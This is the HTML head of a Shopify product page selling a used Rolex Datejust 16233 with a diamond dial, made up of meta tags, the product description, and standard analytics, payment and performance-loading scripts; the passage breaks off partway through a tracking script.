

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.phigora.com/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-4
body_size: 84184
content:
<!doctype html>
<html class="js" lang="en">
  <head>
     <script async src="https://www.googletagmanager.com/gtag/js?id=AW-874471816"></script>
    <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-874471816');
</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.phigora.com/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-4">
    <meta name="google-site-verification" content="QtnRSvZh7vHkMqoEFcfxfQtSEpq6Qm2RK6IFzYnbiWM" /><link rel="icon" type="image/png" href="//www.phigora.com/cdn/shop/files/phigora_logo_Black.png?crop=center&height=32&v=1613520276&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      href="https://fonts.googleapis.com/css2?family=REM:ital,wght@0,100..900;1,100..900&family=Wix+Madefor+Text:ital,wght@0,400..800;1,400..800&display=swap"
      rel="stylesheet"
    >

    <title>
      Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers
 &ndash; Phigora</title>
    <meta name="google-site-verification" content="EEZj2FvJofRFNQFN_e16aFwbm0D8WL7j2gxxIBQ80O4" />

    
      <meta name="description" content="Rolex Datejust 16233 Mens Watch. 36mm stainless steel case. 18K yellow gold fluted bezel. Champagne dial with gold hands and factory set diamond hour markers. Minute markers on the outer dial. Date display at the 3 o&#39;clock position. Stainless steel &amp;amp; 18K yellow gold Jubilee bracelet with fold over clasp. Will fit u">
    






<script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12231/ecmrx_12231_1.js"></script>
<script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12231/ecmrx_12231_2.js"></script>
<script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12231/ecmrx_12231_3.js"></script>
															
														
																																																																																	

    <style id="w3_bg_load">div:not(.w3_bg,.zoomWindow), section:not(.w3_bg), iframelazy:not(.w3_bg){background-image:none !important;}</style>
<script>
var w3_lazy_load_by_px = 200,
    blank_image_webp_url = "https://d2pk8plgu825qi.cloudfront.net/wp-content/uploads/blank.pngw3.webp",
    google_fonts_delay_load = 1e4,
    w3_mousemoveloadimg = !1,
    w3_page_is_scrolled = !1,
    w3_lazy_load_js = 1,
    w3_excluded_js = 0;
class w3_loadscripts {
    constructor(e) {
        this.triggerEvents = e, this.eventOptions = {
            passive: !0
        }, this.userEventListener = this.triggerListener.bind(this), this.lazy_trigger, this.style_load_fired, this.lazy_scripts_load_fired = 0, this.scripts_load_fired = 0, this.scripts_load_fire = 0, this.excluded_js = w3_excluded_js, this.w3_lazy_load_js = w3_lazy_load_js, this.w3_fonts = "undefined" != typeof w3_googlefont ? w3_googlefont : [], this.w3_styles = [], this.w3_scripts = {
            normal: [],
            async: [],
            defer: [],
            lazy: []
        }, this.allJQueries = []
    }
    user_events_add(e) {
        this.triggerEvents.forEach(t => window.addEventListener(t, e.userEventListener, e.eventOptions))
    }
    user_events_remove(e) {
        this.triggerEvents.forEach(t => window.removeEventListener(t, e.userEventListener, e.eventOptions))
    }
    triggerListener_on_load() {
        "loading" === document.readyState ? document.addEventListener("DOMContentLoaded", this.load_resources.bind(this)) : this.load_resources()
    }
    triggerListener() {
        this.user_events_remove(this), this.lazy_scripts_load_fired = 1, this.add_html_class("w3_user"), "loading" === document.readyState ? (document.addEventListener("DOMContentLoaded", this.load_style_resources.bind(this)), this.scripts_load_fire || document.addEventListener("DOMContentLoaded", this.load_resources.bind(this))) : (this.load_style_resources(), this.scripts_load_fire || this.load_resources())
    }
    async load_style_resources() {
        this.style_load_fired || (this.style_load_fired = !0, this.register_styles(), document.getElementsByTagName("html")[0].setAttribute("data-css", this.w3_styles.length), document.getElementsByTagName("html")[0].setAttribute("data-css-loaded", 0), this.preload_scripts(this.w3_styles), this.load_styles_preloaded())
    }
    async load_styles_preloaded() {
        setTimeout(function(e) {
            document.getElementsByTagName("html")[0].classList.contains("css-preloaded") ? e.load_styles(e.w3_styles) : e.load_styles_preloaded()
        }, 200, this)
    }
    async load_resources() {
        this.scripts_load_fired || (this.scripts_load_fired = !0, this.hold_event_listeners(), this.exe_document_write(), this.register_scripts(), this.add_html_class("w3_start"), "function" == typeof w3_events_on_start_js && w3_events_on_start_js(), this.preload_scripts(this.w3_scripts.normal), this.preload_scripts(this.w3_scripts.defer), this.preload_scripts(this.w3_scripts.async), this.wnwAnalytics(), this.wnwBoomerang(), await this.load_scripts(this.w3_scripts.normal), await this.load_scripts(this.w3_scripts.defer), await this.load_scripts(this.w3_scripts.async), await this.execute_domcontentloaded(), await this.execute_window_load(), window.dispatchEvent(new Event("w3-scripts-loaded")), this.add_html_class("w3_js"), "function" == typeof w3_events_on_end_js && w3_events_on_end_js(), this.lazy_trigger = setInterval(this.w3_trigger_lazy_script, 500, this))
    }
    async w3_trigger_lazy_script(e) {
        e.lazy_scripts_load_fired && (await e.load_scripts(e.w3_scripts.lazy), e.add_html_class("jsload"), clearInterval(e.lazy_trigger))
    }
    add_html_class(e) {
        document.getElementsByTagName("html")[0].classList.add(e)
    }
    register_scripts() {
        document.querySelectorAll("script[type=lazyload_int]").forEach(e => {
            e.hasAttribute("data-src") ? e.hasAttribute("async") && !1 !== e.async ? this.w3_scripts.async.push(e) : e.hasAttribute("defer") && !1 !== e.defer || "module" === e.getAttribute("data-w3-type") ? this.w3_scripts.defer.push(e) : this.w3_scripts.normal.push(e) : this.w3_scripts.normal.push(e)
        }), document.querySelectorAll("script[type=lazyload_ext]").forEach(e => {
            this.w3_scripts.lazy.push(e)
        })
    }
    register_styles() {
        document.querySelectorAll("link[data-href]").forEach(e => {
            this.w3_styles.push(e)
        })
    }
    async execute_script(e) {
        return await this.repaint_frame(), new Promise(t => {
            let s = document.createElement("script"),
                a;
            [...e.attributes].forEach(e => {
                let t = e.nodeName;
                "type" !== t && "data-src" !== t && ("data-w3-type" === t && (t = "type", a = e.nodeValue), s.setAttribute(t, e.nodeValue))
            }), e.hasAttribute("data-src") ? (s.setAttribute("src", e.getAttribute("data-src")), s.addEventListener("load", t), s.addEventListener("error", t)) : (s.text = e.text, t()), null !== e.parentNode && e.parentNode.replaceChild(s, e)
        })
    }
    async execute_styles(e) {
        var t;
        let s;
        return t = e, void((s = document.createElement("link")).href = t.getAttribute("data-href"), s.rel = "stylesheet", document.head.appendChild(s), t.parentNode.removeChild(t))
    }
    async load_scripts(e) {
        let t = e.shift();
        return t ? (await this.execute_script(t), this.load_scripts(e)) : Promise.resolve()
    }
    async load_styles(e) {
        let t = e.shift();
        return t ? (this.execute_styles(t), this.load_styles(e)) : "loaded"
    }
    async load_fonts(e) {
        var t = document.createDocumentFragment();
        e.forEach(e => {
            let s = document.createElement("link");
            s.href = e, s.rel = "stylesheet", t.appendChild(s)
        }), setTimeout(function() {
            document.head.appendChild(t)
        }, google_fonts_delay_load)
    }
    preload_scripts(e) {
        var t = document.createDocumentFragment(),
            s = 0,
            a = this;
        [...e].forEach(i => {
            let r = i.getAttribute("data-src"),
                n = i.getAttribute("data-href");
            if (r) {
                let d = document.createElement("link");
                d.href = r, d.rel = "preload", d.as = "script", t.appendChild(d)
            } else if (n) {
                let l = document.createElement("link");
                l.href = n, l.rel = "preload", l.as = "style", s++, e.length == s && (l.dataset.last = 1), t.appendChild(l), l.onload = function() {
                    fetch(this.href).then(e => e.blob()).then(e => {
                        a.update_css_loader()
                    }).catch(e => {
                        a.update_css_loader()
                    })
                }, l.onerror = function() {
                    a.update_css_loader()
                }
            }
        }), document.head.appendChild(t)
    }
    update_css_loader() {
        document.getElementsByTagName("html")[0].setAttribute("data-css-loaded", parseInt(document.getElementsByTagName("html")[0].getAttribute("data-css-loaded")) + 1), document.getElementsByTagName("html")[0].getAttribute("data-css") == document.getElementsByTagName("html")[0].getAttribute("data-css-loaded") && document.getElementsByTagName("html")[0].classList.add("css-preloaded")
    }
    hold_event_listeners() {
        let e = {};

        function t(t, s) {
            ! function(t) {
                function s(s) {
                    return e[t].eventsToRewrite.indexOf(s) >= 0 ? "w3-" + s : s
                }
                e[t] || (e[t] = {
                    originalFunctions: {
                        add: t.addEventListener,
                        remove: t.removeEventListener
                    },
                    eventsToRewrite: []
                }, t.addEventListener = function() {
                    arguments[0] = s(arguments[0]), e[t].originalFunctions.add.apply(t, arguments)
                }, t.removeEventListener = function() {
                    arguments[0] = s(arguments[0]), e[t].originalFunctions.remove.apply(t, arguments)
                })
            }(t), e[t].eventsToRewrite.push(s)
        }

        function s(e, t) {
            let s = e[t];
            Object.defineProperty(e, t, {
                get: () => s || function() {},
                set(a) {
                    e["w3" + t] = s = a
                }
            })
        }
        t(document, "DOMContentLoaded"), t(window, "DOMContentLoaded"), t(window, "load"), t(window, "pageshow"), t(document, "readystatechange"), s(document, "onreadystatechange"), s(window, "onload"), s(window, "onpageshow")
    }
    hold_jquery(e) {
        let t = window.jQuery;
        Object.defineProperty(window, "jQuery", {
            get: () => t,
            set(s) {
                if (s && s.fn && !e.allJQueries.includes(s)) {
                    s.fn.ready = s.fn.init.prototype.ready = function(t) {
                        if (void 0 !== t) return e.scripts_load_fired ? e.domReadyFired ? t.bind(document)(s) : document.addEventListener("w3-DOMContentLoaded", () => t.bind(document)(s)) : t.bind(document)(s), s(document)
                    };
                    let a = s.fn.on;
                    s.fn.on = s.fn.init.prototype.on = function() {
                        if ("ready" == arguments[0]) {
                            if (this[0] !== document) return a.apply(this, arguments), this;
                            arguments[1].bind(document)(s)
                        }
                        if (this[0] === window) {
                            function e(e) {
                                return e.split(" ").map(e => "load" === e || 0 === e.indexOf("load.") ? "w3-jquery-load" : e).join(" ")
                            }
                            "string" == typeof arguments[0] || arguments[0] instanceof String ? arguments[0] = e(arguments[0]) : "object" == typeof arguments[0] && Object.keys(arguments[0]).forEach(t => {
                                Object.assign(arguments[0], {
                                    [e(t)]: arguments[0][t]
                                })[t]
                            })
                        }
                        return a.apply(this, arguments), this
                    }, e.allJQueries.push(s)
                }
                t = s
            }
        })
    }
    async execute_domcontentloaded() {
        this.domReadyFired = !0, await this.repaint_frame(), document.dispatchEvent(new Event("w3-DOMContentLoaded")), await this.repaint_frame(), window.dispatchEvent(new Event("w3-DOMContentLoaded")), await this.repaint_frame(), document.dispatchEvent(new Event("w3-readystatechange")), await this.repaint_frame(), document.w3onreadystatechange && document.w3onreadystatechange()
    }
    async execute_window_load() {
        await this.repaint_frame(), setTimeout(function() {
            window.dispatchEvent(new Event("w3-load"))
        }, 100), await this.repaint_frame(), window.w3onload && window.w3onload(), await this.repaint_frame(), this.allJQueries.forEach(e => e(window).trigger("w3-jquery-load")), window.dispatchEvent(new Event("w3-pageshow")), await this.repaint_frame(), window.w3onpageshow && window.w3onpageshow()
    }
    exe_document_write() {
        let e = new Map;
        document.write = document.writeln = function(t) {
            let s = document.currentScript,
                a = document.createRange(),
                i = s.parentElement,
                r = e.get(s);
            void 0 === r && (r = s.nextSibling, e.set(s, r));
            let n = document.createDocumentFragment();
            a.setStart(n, 0), n.appendChild(a.createContextualFragment(t)), i.insertBefore(n, r)
        }
    }
    async repaint_frame() {
        return new Promise(e => requestAnimationFrame(e))
    }
    static execute() {
        let e = new w3_loadscripts(["keydown", "mousemove", "touchmove", "touchstart", "touchend", "wheel"]);
        e.load_fonts(e.w3_fonts), e.user_events_add(e), e.excluded_js || e.hold_jquery(e), e.w3_lazy_load_js || (e.scripts_load_fire = 1, e.triggerListener_on_load());
        let t = setInterval(function e(s) {
            null != document.body && (document.body.getBoundingClientRect().top < -30 && s.triggerListener(), clearInterval(t))
        }, 500, e)
    }
    wnwAnalytics() {
        document.querySelectorAll(".analytics").forEach(function(e) {
            trekkie.integrations = !1;
            var t = document.createElement("script");
            t.innerHTML = e.innerHTML, e.parentNode.insertBefore(t, e.nextSibling), e.parentNode.removeChild(e)
        })
    }
    wnwBoomerang() {
        document.querySelectorAll(".boomerang").forEach(function(e) {
            window.BOOMR.version = !1;
            var t = document.createElement("script");
            t.innerHTML = e.innerHTML, e.parentNode.insertBefore(t, e.nextSibling), e.parentNode.removeChild(e)
        })
    }
}
setTimeout(function(){
w3_loadscripts.execute();
},1000);
</script>
    

<meta property="og:site_name" content="Phigora">
<meta property="og:url" content="https://www.phigora.com/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-4">
<meta property="og:title" content="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers">
<meta property="og:type" content="product">
<meta property="og:description" content="Rolex Datejust 16233 Mens Watch. 36mm stainless steel case. 18K yellow gold fluted bezel. Champagne dial with gold hands and factory set diamond hour markers. Minute markers on the outer dial. Date display at the 3 o&#39;clock position. Stainless steel &amp;amp; 18K yellow gold Jubilee bracelet with fold over clasp. Will fit u"><meta property="og:image" content="http://www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586">
  <meta property="og:image:secure_url" content="https://www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586">
  <meta property="og:image:width" content="916">
  <meta property="og:image:height" content="1283"><meta property="og:price:amount" content="7,799.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers">
<meta name="twitter:description" content="Rolex Datejust 16233 Mens Watch. 36mm stainless steel case. 18K yellow gold fluted bezel. Champagne dial with gold hands and factory set diamond hour markers. Minute markers on the outer dial. Date display at the 3 o&#39;clock position. Stainless steel &amp;amp; 18K yellow gold Jubilee bracelet with fold over clasp. Will fit u">

    
<script src="//www.phigora.com/cdn/shop/t/46/assets/ss_custom.js?v=154617278556818426211756926996" defer></script>

<script>
      (function(h,o,t,j,a,r){
          h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
          h._hjSettings={hjid:3523666,hjsv:6};
          a=o.getElementsByTagName('head')[0];
          r=o.createElement('script');r.async=1;
          r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
          a.appendChild(r);
      })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>
<script>(function (w, d, s, l, i) {
    w[l] = w[l] || []; w[l].push({
      'gtm.start':
        new Date().getTime(), event: 'gtm.js'
    }); var f = d.getElementsByTagName(s)[0],
      j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
  })(window, document, 'script', 'dataLayer', 'GTM-59PXNFP');</script>
   
 
    <script src="//www.phigora.com/cdn/shop/t/46/assets/constants.js?v=132983761750457495441750357878" defer="defer"></script>
    <script src="//www.phigora.com/cdn/shop/t/46/assets/pubsub.js?v=25310214064522200911750357880" defer="defer"></script>
    <script src="//www.phigora.com/cdn/shop/t/46/assets/global.js?v=146610565126816588421755372184" defer="defer"></script>
    <script src="//www.phigora.com/cdn/shop/t/46/assets/details-disclosure.js?v=13653116266235556501750357878" defer="defer"></script>
    <script src="//www.phigora.com/cdn/shop/t/46/assets/details-modal.js?v=25581673532751508451750357878" defer="defer"></script>
    
    <script src="//www.phigora.com/cdn/shop/t/46/assets/jquery-3.6.0.min.js?v=115860211936397945481752424668"></script>
    <script src="//www.phigora.com/cdn/shop/t/46/assets/swiper-bundle.min.js?v=108059131501615647841752412670" defer="defer"></script>
    <script src="//www.phigora.com/cdn/shop/t/46/assets/fancybox.js?v=28489662906768153471756060763" defer="defer"></script><script src="https://cdn.jsdelivr.net/gh/igorlino/elevatezoom-plus@1.2.3/src/jquery.ez-plus.js"></script>
    
    
    

    

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="8yNYKhWRDz0DVSLlEOJHJoZoIDTrl9L_f2ebyVc2Kb0">
<meta name="facebook-domain-verification" content="vij4rsnmz177s0hhdhikkfmdw63fmi">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/8249180196/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="cd0f50a022d05349aa40335a34702c5c">
<link rel="alternate" type="application/json+oembed" href="https://www.phigora.com/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-4.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":8249180196,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/8249180196","merchantName":"Phigora","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Phigora","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"cd0f50a022d05349aa40335a34702c5c","betas":["rich-media-storefront-analytics"],"domain":"www.phigora.com","predictiveSearch":true,"shopId":8249180196,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mg-phigora.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"VDB - Phigora Theme - Don't Touch","id":169796501751,"schema_name":"Dawn","schema_version":"15.3.0","theme_store_id":887,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.phigora.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.phigora.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.phigora.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//www.phigora.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//www.phigora.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/mg-phigora.myshopify.com.js?settings=1569876687997\u0026shop=mg-phigora.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.js?settings=eyJrZXkiOiJPOTd5UjNCVTRHM09jcG93In0=\u0026shop=mg-phigora.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=mg-phigora.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-c65cbddac86cd3ab14e6577671c8b3a7.js?shop=mg-phigora.myshopify.com","https:\/\/str.rise-ai.com\/?shop=mg-phigora.myshopify.com","https:\/\/strn.rise-ai.com\/?shop=mg-phigora.myshopify.com","https:\/\/searchanise-ef84.kxcdn.com\/widgets\/shopify\/init.js?a=3X3O7v3u5k\u0026shop=mg-phigora.myshopify.com","\/\/cdn.shopify.com\/proxy\/0a49e6f74fde69312a5fa4e567ea9f04a736d936411a8e072d49e79657a2edb1\/cdn.bogos.io\/script_tag\/secomapp.scripttag.js?shop=mg-phigora.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/shy.elfsight.com\/p\/platform.js?shop=mg-phigora.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":8249180196,"offset":-18000,"reqid":"6c0194bb-6df5-4b8a-a7ad-225fe0a3b4f4-1768503322","pageurl":"www.phigora.com\/products\/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-4","u":"ecfef13bb456","p":"product","rtyp":"product","rid":5655870931101};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.phigora.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.phigora.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.phigora.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.phigora.com/cdn/shop/t/46/compiled_assets/scripts.js?71161"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <script src="//searchanise-ef84.kxcdn.com/widgets/shopify/init.js?a=3X3O7v3u5k"></script>
      <!-- Affirm -->
  <script defer>
    _affirm_config = {
      public_api_key: "E3CZ9Q1T1EN4S19F",
      script: "https://cdn1.affirm.com/js/v2/affirm.js"
    };
    (function(l,g,m,e,a,f,b){var d,c=l[m]||{},h=document.createElement(f),n=document.getElementsByTagName(f)[0],k=function(a,b,c){return function(){a[b]._.push([c,arguments])}};c[e]=k(c,e,"set");d=c[e];c[a]={};c[a]._=[];d._=[];c[a][b]=k(c,a,b);a=0;for(b="set add save post open empty reset on off trigger ready setProduct".split(" ");a<b.length;a++)d[b[a]]=k(c,e,b[a]);a=0;for(b=["get","token","url","items"];a<b.length;a++)d[b[a]]=function(){};h.async=!0;h.src=g[f];n.parentNode.insertBefore(h,n);delete g[f];d(g);l[m]=c})(window,_affirm_config,"affirm","checkout","ui","script","ready");
  </script>
  <!-- End Affirm -->

    <script type="text/javascript">
      var _ss = _ss || [];
    _ss.push(['_setDomain', 'https://koi-3QNUCU8U54.marketingautomation.services/net']);
    _ss.push(['_setAccount', 'KOI-4KVPIHGW94']);
    _ss.push(['_trackPageView']);
      window._pa = window._pa || {};
      // _pa.orderId = "myOrderId"; // OPTIONAL: attach unique conversion identifier to conversions
